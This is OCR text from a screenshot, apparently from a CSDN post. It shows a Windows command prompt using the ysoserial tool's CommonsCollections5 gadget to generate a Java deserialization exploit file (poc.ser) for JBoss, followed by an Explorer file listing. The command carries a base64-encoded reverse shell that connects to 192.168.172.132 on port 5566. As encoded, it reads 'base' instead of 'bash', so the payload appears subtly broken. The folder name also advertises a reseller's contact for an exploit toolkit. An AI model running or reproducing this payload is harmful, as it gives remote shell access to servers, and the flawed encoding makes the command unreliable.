 C:\Users\ \Desktop\xiaodi\60-集成工具箱&脚本&EXP等【认准一手V：it1646,其他均为转卖盗版】\Jboos>java -jar ysoserial-ma
ster-30099844c6-1.jar CommonsCollections5 "bash -c {echo,YmFzZSAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3Mi4xMzIvNTU2NiAwPiYx}|{
base64,-d}|{bash,-i}" > poc.ser
C:\Users\ \Desktop\xiaodi\60-集成工具箱&脚本&EXP等【认准一手V：it1646,其他均为转卖盗版】\Jboos>
Jboos
60-集成工具箱&脚本&EXP等【认准一手V：it1646,其他均为转卖盗版】 > Jboos
在 Jboos 中搜索
新建
排序
查看
详细信息
主文件夹
图库
OneDrive - Personal
名称 修改日期 类型 大小
poc.ser 2024/4/15 10:14 SER 文件 3 KB
ysoserial-master-30099844c6-1.jar 2020/7/12 17:34 jarfile 54,798 KB
CSDN @xiaojiesec